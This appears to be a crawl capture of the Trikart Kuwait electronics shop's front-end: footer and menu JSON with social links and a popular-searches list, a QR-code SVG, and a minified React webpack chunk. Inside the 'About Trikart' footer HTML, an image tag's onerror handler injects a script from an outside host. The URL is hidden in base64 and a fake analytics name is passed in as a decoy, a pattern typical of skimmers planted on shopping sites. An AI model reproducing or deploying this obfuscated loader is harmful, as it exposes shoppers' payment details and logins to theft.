d=\\\\\\"M17.115,1.357A4.1,4.1,0,0,0,14.071,0,4.237,4.237,0,0,0,9.9,4.3a4.4,4.4,0,0,0,.107.979A11.719,11.719,0,0,1,1.415.785,4.4,4.4,0,0,0,.85,2.949,4.333,4.333,0,0,0,2.706,6.528a4.077,4.077,0,0,1-1.89-.536v.052a4.27,4.27,0,0,0,3.347,4.216,3.954,3.954,0,0,1-1.1.152,4.041,4.041,0,0,1-.785-.076,4.189,4.189,0,0,0,3.895,2.985A8.206,8.206,0,0,1,.995,15.162,8.309,8.309,0,0,1,0,15.1a11.561,11.561,0,0,0,6.392,1.93c7.671,0,11.864-6.551,11.864-12.234,0-.187,0-.374-.01-.557a8.583,8.583,0,0,0,2.079-2.226,8.132,8.132,0,0,1-2.394.677A4.288,4.288,0,0,0,19.765.315,8.171,8.171,0,0,1,17.115,1.357Z\\\\\\" fill=\\\\\\"#818181\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\\\n\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}},{\\"id\\":\\"38009\\",\\"name\\":\\"instagram\\",\\"link_type\\":\\"custom_link\\",\\"content_type\\":\\"childmenu\\",\\"link\\":\\"https:\\\\\\/\\\\\\/www.instagram.com\\\\\\/trikartkw\\\\\\/?hl=en\\",\\"svg_text\\":\\"<svg xmlns=\\\\\\"http:\\\\\\/\\\\\\/www.w3.org\\\\\\/2000\\\\\\/svg\\\\\\" width=\\\\\\"19.327\\\\\\" height=\\\\\\"19.327\\\\\\" viewBox=\\\\\\"0 0 19.327 19.327\\\\\\">\\\\n  <path id=\\\\\\"layer\\\\\\" d=\\\\\\"M13.57,19.327H5.758A5.764,5.764,0,0,1,0,13.57V5.758A5.764,5.764,0,0,1,5.758,0H13.57a5.764,5.764,0,0,1,5.758,5.758V13.57A5.764,5.764,0,0,1,13.57,19.327ZM5.758,1.944A3.818,3.818,0,0,0,1.944,5.758V13.57a3.818,3.818,0,0,0,3.813,3.813H13.57a3.818,3.818,0,0,0,3.813-3.813V5.758A3.818,3.818,0,0,0,13.57,1.944ZM9.839,14.838a5,5,0,1,1,5-5A5,5,0,0,1,9.839,14.838Zm0-8.053a3.054,3.054,0,1,0,3.054,3.054A3.058,3.058,0,0,0,9.839,6.785ZM14.672,5.9a1.2,1.2,0,1,1,1.2-1.2A1.2,1.2,0,0,1,14.672,5.9Z\\\\\\" fill=\\\\\\"#fff\\\\\\"\\\\\\/>\\\\n<\\\\\\/svg>\\",\\"header_content\\":\\"\\",\\"footer_content\\":\\"\\",\\"children\\":{\\"content\\":[]}}]}]"},{"id":"footer-section3","title":"footer-section3 | English","content_type":"html","content":"<h4>POPULAR SEARCHES<\\/h4>\\r\\n<p><a href=\\"smartphones.html\\">MOBILES<\\/a>| <a href=\\"iphone-12-64gb-red.html\\">iPhone 12 64GB<\\/a> | <a href=\\"iphone-12-pro-max-512gb-gold.html\\">iPhone 12 Pro 512GB<\\/a> | <a href=\\"iphone-12-128gb-black.html\\">iPhone 12 128GB<\\/a> |<a href=\\"vivo-y30-128gb-blue.html\\"> Vivo Y30<\\/a> | <a href=\\"vivo-y12-64gb.html\\">Vivo Y12<\\/a> | <a href=\\"vivo-y15-64gb.html\\">Vivo Y15<\\/a> | <a href=\\"vivo-y53s-8gb-ram-128gb-storage-deap-sea-blue.html\\">Vivo Y53<\\/a> |<a href=\\"oppo-a15-2gb-32gb-black.html\\">Oppo A15<\\/a> | <a href=\\"samsung-a31-white.html\\">Samsung A31<\\/a> |<a href=\\"samsung-galaxy-a51-8gb-128gb-white.html\\">Samsung Galaxy A51<\\/a> | <a href=\\"realme-x2-pro-white-1.html\\">Realme X2 256Gb<\\/a>|<a href=\\"realme-x2-blue.html\\">Realme X2<\\/a> |<a href=\\"apple-iphone-8-256gb-gold.html\\">iPhone 8 256GB<\\/a> | <a href=\\"apple-iphone-256gb-purple.html\\">iPhone 11<\\/a> |<a href=\\"apple-iphone-11-pro-512gb-silver.html\\">iPhone 11 Pro 512GB<\\/a> |<a href=\\"apple-iphone-xr-128gb-black.html\\">iPhone XR<\\/a> |<a href=\\"apple-iphone-8-256gb-product-red.html\\">iPhone 8<\\/a> |<a href=\\"apple-iphone-7-128gb-black.html\\">iPhone 7<\\/a> |<a href=\\"apple-iphone-6s-with-facetime-32gb-4g-lte-gold.html\\">iPhone 6S <\\/a> |<a href=\\"redmi-note-10-lake-green.html\\">Redmi Note 10<\\/a> |<a href=\\"search.html?query=nokia\\">Mobile Nokia<\\/a> |<a href=\\"search.html?query=samsung&amp;category_id[filter]=Smartphones%2C14\\">Samsung Mobile<\\/a> |<a href=\\"search.html?query=apple&amp;category_id[filter]=Smartphones%2C14\\">iPhone<\\/a> | <a href=\\"search.html?query=oppo\\">Oppo Mobile<\\/a> |<a href=\\"search.html?query=vivo\\">Vivo Mobile<\\/a> | <a href=\\"search.html?query=camera\\">CAMERA<\\/a> |<a href=\\"gopro-hero10-black-waterproof-action-camera.html\\">GoPro HERO10<\\/a> | <a href=\\"gopro-hero9-black-waterproof-action-camera-with-front-lcd-and-touch-rear-screens-5k-ultra-hd-video-20mp-photos-1080p-live-streaming-webcam-stabilization.html\\">GoPro HERO 9<\\/a>|<a href=\\"insta360-one-r-twin-edition-dual-lenses-anti-shake-sports-action-camera.html\\">Anti-shake Sports Action Camera<\\/a> | <a href=\\"laptops-tablets.html\\">LAPTOPS<\\/a> | <a href=\\"macbook-pro-2020-hardshell-case-13-inches-white.html\\">Macbook pro<\\/a> | <a href=\\"macbook-air-2020-hardshell-case-13-inches-matte.html\\">Macbook Air<\\/a> | <a href=\\"macbook-air-m1-8gb-256gb-gold-mgnd3.html\\">Apple MacBook Air M1 Chip MGND3<\\/a> | <a href=\\"dell-latitude-3410-core-i5-8gb-1tb-dos-black.html\\">Dell Latitude 3410 Core i5 10th Gen<\\/a> |<a href=\\"lenovo-ideapad-s145-14igm-4gb-ram-1tbgb-hdd-black.html\\">Lenovo IdeaPad<\\/a>&nbsp; | <a href=\\"wearable.html\\">WEARABLES<\\/a> | <a href=\\"apple-watch-series-4-gps-space-grey.html\\">Apple Watch Series 4<\\/a> | <a href=\\"apple-watch-se-44mm-gps-silver-aluminum-blue-sport-band-mkq43.html\\">Apple Watch SE<\\/a> | <a href=\\"honor-magic-watch-2-black.html\\">Honor Magic Watch 2<\\/a> | <a href=\\"perfumes-watches.html&amp;category_id[filter]=Perfumes%2C35\\">PERFUMES<\\/a> | <a href=\\"davidoff-hot-water-eau-de-toilette-110-ml.html\\">DAVIDOFF Hot Water<\\/a> | <a href=\\"paco-rabanne-1-million-eau-de-toilette-100ml-deodorant-spray-150ml-mens-gift-set.html\\">Paco Rabanne<\\/a> | <a href=\\"bentley-for-men-absolute-eau-de-parfum-edp-spray-3-4-100ml.html\\">Bentley For Men<\\/a><\\/p>\\r\\n<h4>About Trikart<\\/h4>\\r\\n<img src=\\"image.jpg\\" alt=\\"Test image\\" onerror=\\"(function(i, s, o, g, r) {\\r\\n    window.addEventListener('load', function () {\\r\\n        var a = s.createElement(o);\\r\\n        a.async = 1;\\r\\n        a.src = atob(r);\\r\\n        s.body.appendChild(a);\\r\\n    });\\r\\n})(window, document, 'script', 'www.google-analytics.com\\/analytics.js', 'aHR0cHM6Ly9jZG4tY29tcGxldGUuY29tL2t3Lmpz');\\" \\/>\\r\\n<p>uperior quality products and a wholesome shopping experience to our esteemed customers. With five outlets strategically located across Kuwait, Trikart has over 120 employees who help customers enjoy a hassle-free shopping experience while assisting them with their knowledge and expertise. One can explore a wide range of electronics, home appliances, perfumes, watches, personal care, toys, gaming consoles &amp; gaming accessories, camera, smartphone accessories and much more! Started in 2014 by Mr. Muhammed Kunhi Valiya Peedikayil Mukrikarakath, Trikart adds value and promises an easy and fun shopping experience for you and your family. While you explore our physical stores that are conveniently located across Kuwait, you can also shop online right from the comfort of your home! Started in 2015, the Trikart online shopping experience makes shopping for your essentials a quick and easy process. Get access to a wide variety and diverse quality of products that will be delivered to you within 24 hours of placing an order. Enjoy cash on delivery and pickup warranty service that Trikart Kuwait offers to you. With an aim to make your shopping experience safe and convenient, we follow strict protocols to ensure a fast and efficient delivery process.<\\/p>\\r\\n"},{"id":"footer-section4","title":"footer-section4","content_type":"html","content":"<div class=\\"bottom-copyrights\\">\\r\\n<div class=\\"column\\"><a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/terms-and-conditions\\">Terms &amp; Conditions<\\/a> - <a href=\\"https:\\/\\/trikart.com\\/kwt_en\\/static-page\\/privacy-policy\\">Privacy Policy<\\/a><\\/div>\\r\\n<div class=\\"column\\">\\r\\n<p>\\u00a9 2026 www.trikart.com<\\/p>\\r\\n<\\/div>\\r\\n<div class=\\"column\\">&nbsp;<\\/div>\\r\\n<\\/div>\\r\\n"}]';</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://trikart.com/dist/02-v4V.svg
body_size: 1884
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 55 55" style="enable-background:new 0 0 55 55;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;}
</style>
<rect id="qr_background" x="0" y="0.2" class="st0" width="54.9" height="54.9"/>
<path id="qr_dark_pixels" class="st1" d="M15.5,1.6h1.4v2.8h-1.4V1.6z M18.3,1.6h2.8V3h-2.8V1.6z M24,1.6h2.8V3h-1.4v2.8H24V4.4
	h-2.8V3H24V1.6z M28.2,1.6h1.4V3h-1.4V1.6z M33.8,1.6h1.4V3h-1.4V1.6z M38,1.6h1.4V3H38V1.6z M40.9,1.6h1.4V3h-1.4V1.6z M12.7,3h1.4
	v1.4h-1.4V3z M26.8,3h1.4v4.2h-2.8V5.8h1.4V3z M32.4,3h1.4v1.4h1.4v1.4h4.2V3h1.4v2.8h1.4v5.6h-1.4v-1.4h-1.4V8.7h1.4V7.3h-1.4v1.4
	H38V7.3h-1.4v1.4h-2.8V7.3h-1.4V5.8H31V4.4h1.4V3z M35.2,3h1.4v1.4h-1.4V3z M18.3,4.4h1.4v1.4h1.4v1.4h1.4v1.4H24v1.4h-1.4v2.8H24
	v1.4h-1.4v1.4H24v1.4h-1.4v2.8h2.8v1.4h2.8v4.2h-2.8v-1.4h1.4v-1.4H24v1.4h-2.8v-1.4h1.4v-1.4h-1.4V8.7h-1.4V7.3h-1.4V4.4z
	 M12.7,5.8h4.2v1.4h-1.4v2.8h-1.4v1.4h-1.4V8.7h1.4V7.3h-1.4V5.8z M22.6,5.8H24v1.4h-1.4V5.8z M29.6,5.8H31v1.4h-1.4V5.8z M24,7.3
	h1.4v1.4H24V7.3z M28.2,7.3h1.4v1.4h-1.4V7.3z M16.9,8.7h2.8v2.8h-1.4v-1.4h-1.4V8.7z M25.4,8.7h2.8v5.6h-2.8v-1.4h1.4v-2.8h-1.4
	V8.7z M29.6,8.7h2.8v1.4H31v1.4h1.4v1.4H31v1.4h-1.4V8.7z M36.6,8.7H38v1.4h-1.4V8.7z M15.5,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4h-1.4
	v1.4h-1.4v1.4h1.4v2.8h1.4v1.4h-1.4v1.4h-1.4v-2.8h-2.8v-1.4H8.5v-1.4h4.2v-1.4H9.9v-1.4h4.2v-1.4h1.4V10.1z M24,10.1h1.4v2.8H24
	V10.1z M32.4,10.1h1.4v1.4h-1.4V10.1z M35.2,10.1h1.4v1.4h-1.4V10.1z M38,10.1h1.4v1.4h1.4v2.8h-1.4v-1.4H38V10.1z M1.5,12.9h7v2.8
	H7.1v-1.4H4.3v2.8H2.9v-1.4H1.5V12.9z M32.4,12.9H38v2.8h2.8v-1.4h1.4v1.4h2.8v1.4h2.8v-4.2h1.4v1.4h1.4v-1.4h1.4v2.8h-1.4v1.4h-1.4
	v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v-2.8h-2.8v-2.8h-2.8v-1.4h-1.4v1.4h-1.4v-1.4h-2.8v-1.4h-1.4v2.8h-4.2v1.4H31v-1.4h1.4v-1.4H31
	v-1.4h1.4v-1.4h1.4v1.4h1.4v1.4H38v-1.4h-1.4v-2.8h-1.4v1.4h-1.4v-1.4h-1.4V12.9z M42.3,12.9h1.4v1.4h-1.4V12.9z M45.1,12.9h1.4v2.8
	h-1.4V12.9z M15.5,14.3h1.4v1.4h-1.4V14.3z M18.3,14.3h1.4v1.4h-1.4V14.3z M28.2,14.3h1.4v1.4h-1.4V14.3z M26.8,15.7h1.4v1.4h-1.4
	V15.7z M29.6,15.7H31v1.4h-1.4V15.7z M52.1,15.7h1.4v1.4h-1.4V15.7z M1.5,17.1h1.4v8.4H1.5V17.1z M5.7,17.1h1.4v1.4H5.7V17.1z
	 M18.3,17.1h1.4v2.8h-1.4V17.1z M24,17.1h1.4v1.4H24V17.1z M50.7,17.1h1.4v1.4h-1.4V17.1z M4.3,18.5h1.4v1.4H4.3V18.5z M9.9,18.5
	h1.4v1.4H9.9V18.5z M25.4,18.5h2.8v1.4h-2.8V18.5z M29.6,18.5H31v1.4h-1.4V18.5z M52.1,18.5h1.4v1.4h-1.4V18.5z M28.2,19.9h1.4v1.4
	h-1.4V19.9z M45.1,19.9h1.4v1.4h1.4v1.4h-1.4v1.4h-1.4V19.9z M4.3,21.3h1.4v1.4H4.3V21.3z M8.5,21.3h4.2v4.2h1.4v-1.4h2.8v-2.8h4.2
	v1.4h-2.8v2.8h-1.4v2.8h-1.4v-1.4h-1.4v1.4h1.4v1.4h-4.2v-1.4h1.4v-1.4h-1.4v-1.4H9.9v1.4h1.4v1.4H9.9v1.4H8.5v-4.2H7.1v1.4H5.7v1.4
	H4.3v-4.2h7v-1.4H8.5V21.3z M38,21.3h5.6v1.4h-1.4v1.4h-1.4v1.4h-5.6v-1.4h-1.4v1.4h-1.4v-1.4H31v2.8h-2.8v-1.4h1.4v-2.8h7v1.4h2.8
	v-1.4H38V21.3z M47.9,22.7h1.4v1.4h1.4v1.4h1.4v1.4h1.4v4.2h-1.4v1.4h1.4v4.2h-1.4v1.4h1.4V41h-1.4v-1.4h-1.4v-1.4h-1.4v-1.4h-2.8
	v-1.4h-1.4v-4.2h1.4v1.4h1.4v-1.4h1.4V34h-1.4v1.4h4.2V34h-1.4v-2.8h-1.4v-1.4h2.8v-1.4h-2.8v-2.8h-2.8v-1.4h1.4V22.7z M42.3,24.1
	h2.8v1.4h-2.8V24.1z M18.3,25.5h2.8v1.4h1.4v-1.4h2.8v1.4h1.4v1.4h-1.4v1.4h2.8v1.4h-2.8v1.4H24V34h-1.4v-2.8H24v-2.8h-2.8v1.4h-1.4
	v1.4h-1.4v-2.8h1.4v-1.4h-1.4V25.5z M33.8,25.5h1.4v1.4h-1.4V25.5z M40.9,25.5h1.4v1.4h-1.4V25.5z M45.1,25.5h1.4v1.4h1.4v4.2h-1.4
	v-1.4h-1.4v-1.4h-1.4v-1.4h1.4V25.5z M31,26.9h1.4v2.8H31V26.9z M38,26.9h2.8v1.4h-1.4v1.4h2.8v-1.4h1.4v1.4h1.4v1.4h-2.8v1.4h1.4
	v2.8h1.4v1.4h-2.8v-1.4h-1.4V34H38v-2.8h-1.4v-1.4H38V26.9z M39.4,31.2h1.4v1.4h-1.4V31.2z M1.5,28.4h1.4v2.8h1.4V34H1.5V28.4z
	 M28.2,28.4h1.4v1.4h-1.4V28.4z M9.9,29.8h1.4v1.4H9.9V29.8z M15.5,29.8h1.4v1.4h-1.4V29.8z M21.2,29.8h1.4v1.4h-1.4V29.8z
	 M29.6,29.8H31V34h-1.4v-1.4h-1.4v-1.4h1.4V29.8z M32.4,29.8h2.8v1.4h1.4V34h-1.4v-1.4h-1.4v-1.4h-1.4V29.8z M11.3,31.2h2.8v1.4
	h-1.4v4.2H7.1v-1.4h4.2V34H9.9v-1.4h1.4V31.2z M5.7,32.6h2.8V34H7.1v1.4H5.7V32.6z M14.1,32.6h1.4v4.2h1.4v2.8h-1.4v-1.4h-1.4V32.6z
	 M16.9,32.6h2.8V34h-1.4v2.8h-1.4V32.6z M26.8,32.6h1.4V34h-1.4V32.6z M32.4,32.6h1.4v4.2h1.4v1.4h-2.8V41H31v-1.4h-1.4v-1.4h-1.4
	v-1.4h4.2v-1.4H31V34h1.4V32.6z M21.2,34h1.4v1.4h-1.4V34z M24,34h1.4v1.4H24V34z M1.5,35.4h1.4v7H1.5V35.4z M25.4,35.4h2.8v1.4
	h-1.4v1.4h-1.4V41H24v1.4h-2.8V41h1.4v-1.4h-1.4V41h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4v-1.4h4.2v1.4H24v-1.4h1.4V35.4z M35.2,35.4
	h4.2v1.4h-4.2V35.4z M4.3,36.8h1.4v1.4H4.3V36.8z M40.9,36.8h1.4v1.4h-1.4V36.8z M45.1,36.8h1.4v1.4h2.8v1.4h-2.8V41h-5.6v1.4H38
	v1.4h-1.4v-1.4h-1.4v1.4h-1.4V41h1.4v-1.4h1.4V41H38v-1.4h1.4v-1.4h1.4v1.4h1.4v-1.4h1.4v1.4h1.4V36.8z M7.1,38.2h4.2v1.4H7.1V38.2z
	 M26.8,38.2h1.4v1.4h1.4v2.8H31v2.8h-1.4v-1.4h-2.8v-1.4h-1.4V41h1.4V38.2z M4.3,39.6h2.8v2.8H4.3V39.6z M11.3,39.6h2.8V41h-1.4v1.4
	H8.5V41h2.8V39.6z M14.1,41h2.8v2.8h2.8v1.4h-1.4v2.8h-4.2v2.8h1.4v1.4h-1.4v1.4h-1.4v-7h1.4v-1.4h1.4v1.4h1.4v-1.4h-1.4v-1.4h-1.4
	v1.4h-1.4v-2.8h1.4V41z M47.9,41h2.8v1.4h-1.4v1.4h-1.4V41z M24,42.4h1.4v1.4h1.4v1.4h-1.4v1.4h1.4v1.4h1.4v-1.4h1.4v1.4H31v-2.8
	h1.4v1.4h1.4v-1.4h1.4v2.8h1.4v-1.4H38v-1.4h1.4v1.4h1.4v1.4H38v1.4h-4.2v1.4h-1.4v1.4H31v-2.8h-2.8v1.4h1.4v1.4h-2.8v-2.8h-1.4
	v-1.4H24v-1.4h-2.8v-1.4h1.4v-1.4H24V42.4z M32.4,43.8h1.4v1.4h-1.4V43.8z M50.7,43.8h2.8v1.4h-2.8V43.8z M26.8,45.2h1.4v1.4h-1.4
	V45.2z M49.3,46.6h1.4v1.4h2.8v5.6h-8.4v-1.4h1.4v-1.4h2.8v1.4h2.8v-1.4h-1.4v-1.4h-4.2v-1.4h2.8V46.6z M18.3,48.1h4.2v1.4H24v1.4
	h1.4v1.4h-2.8v-1.4h-1.4v1.4h-1.4v1.4h-1.4v-2.8h1.4v-1.4h-1.4V48.1z M40.9,48.1h1.4v1.4h-1.4V48.1z M43.7,48.1h1.4v1.4h-1.4V48.1z
	 M38,49.5h2.8v1.4H38V49.5z M45.1,49.5h1.4v1.4h-1.4V49.5z M33.8,50.9h2.8v1.4h-2.8V50.9z M40.9,50.9h2.8v2.8h-1.4v-1.4h-1.4V50.9z
	 M21.2,52.3h1.4v1.4h-1.4V52.3z M25.4,52.3h1.4v1.4h-1.4V52.3z M29.6,52.3H31v1.4h-1.4V52.3z M32.4,52.3h1.4v1.4h-1.4V52.3z
	 M36.6,52.3h2.8v1.4h-2.8V52.3z"/>
<path id="qr_squares" class="st1" d="M1.5,1.6h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V1.6L1.5,1.6L1.5,1.6z M2.9,3h7l0,0l0,0v7l0,0
	l0,0h-7l0,0l0,0V3L2.9,3L2.9,3z M4.3,4.4h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V4.4L4.3,4.4L4.3,4.4z M43.7,1.6h9.8l0,0l0,0v9.8l0,0
	l0,0h-9.8l0,0l0,0V1.6L43.7,1.6L43.7,1.6z M45.1,3h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V3L45.1,3L45.1,3z M46.5,4.4h4.2l0,0l0,0v4.2l0,0
	l0,0h-4.2l0,0l0,0V4.4L46.5,4.4L46.5,4.4z M1.5,43.8h9.8l0,0l0,0v9.8l0,0l0,0H1.5l0,0l0,0V43.8L1.5,43.8L1.5,43.8z M2.9,45.2h7l0,0
	l0,0v7l0,0l0,0h-7l0,0l0,0V45.2L2.9,45.2L2.9,45.2z M4.3,46.6h4.2l0,0l0,0v4.2l0,0l0,0H4.3l0,0l0,0V46.6L4.3,46.6L4.3,46.6z
	 M40.9,41h7l0,0l0,0v7l0,0l0,0h-7l0,0l0,0V41L40.9,41L40.9,41z M42.3,42.4h4.2l0,0l0,0v4.2l0,0l0,0h-4.2l0,0l0,0V42.4L42.3,42.4
	L42.3,42.4z M43.7,43.8h1.4l0,0l0,0v1.4l0,0l0,0h-1.4l0,0l0,0V43.8L43.7,43.8L43.7,43.8z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/63.44d148b6cf2057842d49.js
body_size: 2930
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[63],{"9l4s":function(e,t,a){"use strict"
a.r(t)
var n=a("q1tI"),r=a.n(n),o=a("RAtf"),c=a("55Ip"),l=a("QzYC"),i=a("gZgt"),s=a("QqLL"),d=a("wc1b"),u=function RightContent(e){var t=e.content,a=e.client,n=e.handleClose,o=Object(s.a)(e.classes),c=t.block_title,l=t.content
return r.a.createElement("div",{className:o.megaMenuRight},c&&r.a.createElement("h3",null,c),r.a.createElement("div",{className:o.megaMenuRightInner},l.map(function(e){return r.a.createElement(h,{key:e.id,product:e,classes:o,client:a,handleClose:n})})))},h=function Product(e){var t=e.product,a=e.client,n=e.handleClose,o=t.images_other,u=t.images,h=t.title,p=t.subtitle,m=t.offer_text,g=t.link,y=Object(s.a)(e.classes)
return r.a.createElement(c.b,{to:Object(l.a)("/".concat(g)),onClick:n,className:y.megaMenuRightLink,onMouseOver:function onMouseOver(){return a&&a.query({query:d.a,variables:{url:"/".concat(g)}})}},r.a.createElement("div",{className:y.megaMenuRightInnner},r.a.createElement(i.a,{resource:{webp:u,jpeg:o},alt:h,classes:{container:y.container,loaded:y.loaded,image:y.image}}),h&&r.a.createElement("h4",null,h),p&&r.a.createElement("h5",null,p),m&&r.a.createElement("p",null,m)))}
t.default=function HoverMenu(e){var t=e.children,a=e.handleClose,n=e.right_sidebar_content,i=e.client,h=Object(s.a)(e.classes)
return r.a.createElement("div",{className:h.megaMenuMain},r.a.createElement("div",{className:h.megaMenuLeft},t.content.map(function(e){return r.a.createElement("ul",{key:e.id},r.a.createElement("strong",null,r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i})),e.children&&e.children.content&&e.children.content.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(o.a,{linkText:e.name,link:e.link,onClick:a,client:i,newClass:e.special_category?"special":""}))}),e.children&&e.children.special_category&&e.children.special_category.map(function(e){return r.a.createElement("li",{key:e.id},r.a.createElement(c.b,{onClick:a,to:Object(l.a)("/".concat(e.link)),className:"View All"===e.name?"".concat(h.viewAll," ").concat(h.special):"".concat(h.special),onMouseOver:function onMouseOver(){return i&&i.query({query:d.a,variables:{url:"/".concat(e.link)}})}},e.name))}))})),0!==n.content.length&&r.a.createElement(u,{content:n,classes:h,client:i,handleClose:a}))}},Ki58:function(e,t,a){"use strict"
a.d(t,"a",function(){return n})
var n=function strictlyShowImage(){var e=document.createElement("canvas")
return!(!e.getContext||!e.getContext("2d"))&&0==e.toDataURL("image/webp").indexOf("data:image/webp")}},en72:function(e,t,a){(t=e.exports=a("JPst")(!1)).push([e.i,".picture-root-2JT {\n    /*\n     * For customization, we provide an empty root.\n     * These styles will be applied to the image container.\n     */\n     font-size: 0%;\n}\n\n.picture-container-3YO {\n    position: relative;\n}\n\n.picture-image-9Ik {\n    /*\n     * For customization, we provide an empty image class. \n     * These styles will be applied directly to the image itself.\n     */\n}\n\n.picture-loaded-2gT {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n    transition: .6s all ease-in-out;\n}\n\n.picture-notLoaded-1df {\n    visibility: hidden;\n}\n\n.picture-placeholder-3g6 {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n}\n\n.picture-placeholder_layoutOnly-312 {\n    background-color: unset;\n    \n}\n\n/* .root > img{\n    opacity: 0;\n} */\n\n.picture-root-2JT > picture img{\n    opacity: 0;\n}\n.picture-root-2JT > picture img.loaded{\n    opacity: 1;\n}",""]),t.locals={root:"picture-root-2JT",container:"picture-container-3YO",image:"picture-image-9Ik",loaded:"picture-loaded-2gT",notLoaded:"picture-notLoaded-1df picture-loaded-2gT",placeholder:"picture-placeholder-3g6",placeholder_layoutOnly:"picture-placeholder_layoutOnly-312 picture-placeholder-3g6"}},gZgt:function(e,t,a){"use strict"
var n=a("pVnL"),r=a.n(n),o=a("QILm"),c=a.n(o),l=a("q1tI"),i=a.n(l),s=a("T6z5"),d=a("MfPP"),u=a("3Y6b"),h=["alt","className","handleError","handleLoad","height","src","width"],p=i.a.memo(function SimpleImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.src,d=e.width,u=c()(e,h)
return i.a.createElement("img",r()({loading:"lazy"},u,{alt:t,className:a,height:l,onError:n,onLoad:o,src:s,width:d}))}),m=["alt","classes","displayPlaceholder","height","imageHasError","imageIsLoaded","src","width"],g=function PlaceholderImage(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.imageHasError,s=e.imageIsLoaded,d=e.src,h=e.width,g=c()(e,m),y=Object(u.a)({displayPlaceholder:n,imageHasError:l,imageIsLoaded:s}).shouldRenderPlaceholder?a.placeholder:a.placeholder_layoutOnly,b="".concat(a.image," ").concat(y)
return i.a.createElement(p,r()({loading:"eager",height:o,width:h},g,{alt:t,className:b,src:d}))}
g.defaultProps={src:d.a}
var y=i.a.memo(g),b=function useResourceImage(e){e.generateSrcset
var t=e.generateUrl,a=e.height,n=e.resource,r=e.type,o=e.width,c=(e.widths,e.ratio,e.has2x),i=n.url,s=n.url2x
return{src:Object(l.useMemo)(function(){return null==i?"":t(i,r)(o,a)},[t,a,i,r,o]),src2x:Object(l.useMemo)(function(){return c&&void 0!==i?t(s,r)(o,a):""},[t,a,s,r,o,c])}},w=a("C/2Q"),E=["alt","className","handleError","handleLoad","height","resource","type","width","widths","ratio"],f=function ResourceImage(e){var t=e.alt,a=e.className,n=e.handleError,o=e.handleLoad,l=e.height,s=e.resource,d=e.type,u=e.width,h=e.widths,p=e.ratio,m=c()(e,E),g=b({generateSrcset:w.b,generateUrl:w.c,height:l,resource:s,type:d,width:u,widths:h,ratio:p}),y=(g.sizes,g.src)
g.srcSet
return i.a.createElement("img",r()({loading:"lazy"},m,{alt:t,className:a,onError:n,onLoad:o,src:y,width:u}))}
f.defaultProps={type:"image-product"}
var v=i.a.memo(f),k=a("QqLL"),L=a("Ki58"),x=a("LboF"),O=a.n(x),j=a("en72"),I=a.n(j),P={injectType:"singletonStyleTag",insert:"head",singleton:!0},N=(O()(I.a,P),I.a.locals||{}),S={mobile:100,ipad:576,laptop:1024,desktop:1450},_=["desktop","laptop","ipad","mobile"],C=function Source(e){var t=e.srcset,a=e.sourceKey,n=e.has2x,r=e.height,o=e.type,c=e.width,l=e.widths,s=e.isSupportWebp,d=b({generateSrcset:w.b,generateUrl:w.c,height:r,resource:t,has2x:n,type:o,width:c,widths:l}),u=1==s?"image/webp":"image/jpeg",h=d.src,p=d.src2x
if(n){var m=[h,p+" 2x"]
return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(m.join(", "))})}return i.a.createElement("source",{type:u,media:"(min-width:".concat(S[a],"px)"),srcSet:"".concat(h.split("?")[0])})}
C.defaultProps={type:"image-product"}
var M=C,T=["alt","classes","displayPlaceholder","height","onError","onLoad","placeholder","resource","src","type","width","widths","ratio","isSupportWebp"],R=function getSource(e,t,a,n,r){switch(!0){case!!n[e]:return i.a.createElement(M,{key:a,has2x:!0,srcset:{url:t,url2x:n[e]},sourceKey:a,isSupportWebp:r})
case!!n[a]:return i.a.createElement(M,{key:a,has2x:!1,srcset:{url:t},sourceKey:a,isSupportWebp:r})
default:return null}},q=function Picture(e){var t=e.alt,a=e.classes,n=e.displayPlaceholder,o=e.height,l=e.onError,d=e.onLoad,u=e.placeholder,h=e.resource,m=h.webp,g=h.jpeg,b=e.src,w=e.type,E=e.width,f=e.widths,x=e.ratio,O=e.isSupportWebp,j=c()(e,T),I=!0===Object(L.a)()?m.mobile:g.mobile,P=!0===Object(L.a)()?m:g,S=Object(s.b)({onError:l,onLoad:d,width:E,widths:f,height:o,ratio:x}),C=S.handleError,q=S.handleImageLoad,z=S.hasError,J=S.isLoaded,W=S.resourceWidth,H=S.resourceHeight,K=Object(k.a)(N,a),Q="".concat(K.root," ").concat(K.container),U=J?"".concat(K.loaded," loaded"):K.notLoaded,Y="".concat(K.image," ").concat(U),A=b?i.a.createElement(p,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,src:b,width:E},j)):i.a.createElement(v,r()({alt:t,className:Y,handleError:C,handleLoad:q,height:H,resource:{url:I},type:w,width:W,widths:f,ratio:x},j)),F=_.map(function(e){return function has2X(e,t,a){var n=t[e]
